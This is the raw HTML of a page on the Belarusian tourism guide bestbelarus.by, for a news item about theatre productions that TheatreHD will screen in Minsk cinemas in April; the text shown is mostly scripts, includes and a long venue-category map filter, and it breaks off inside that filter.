

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/events/news/kakie-spektakli-pokazhut-v-minskikh-kinoteatrakh-v-aprele/
body_size: 16138
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Какие спектакли покажут в минских кинотеатрах в апреле? | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Какие спектакли покажут в минских кинотеатрах в апреле?, новости, Беларусь, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Какие спектакли покажут в минских кинотеатрах в апреле?: ⭐ главные новости на сегодня из разных регионов страны ⏩ в путеводителе «Лучшее в Беларуси»!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17689819952256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1768981995447357" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769234093,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"fa333b5bf0d60ce4655bd4d34a9b3cd2"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1768981985389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/news.detail\/newsevents\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/components\/medialine\/banner_by_url\/templates\/.default\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/de3/de3b96f30c46185092a4e874cf288e57.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Какие спектакли покажут в минских кинотеатрах в апреле?"/>
<meta property="og:description" content="В апреле проект TheatreHD представит минчанам театральные постановки лауреатов российской..."/>
<meta property="og:url" content="https://bestbelarus.by/events/news/kakie-spektakli-pokazhut-v-minskikh-kinoteatrakh-v-aprele/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/de3/de3b96f30c46185092a4e874cf288e57.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1768981995748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17689819952196"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
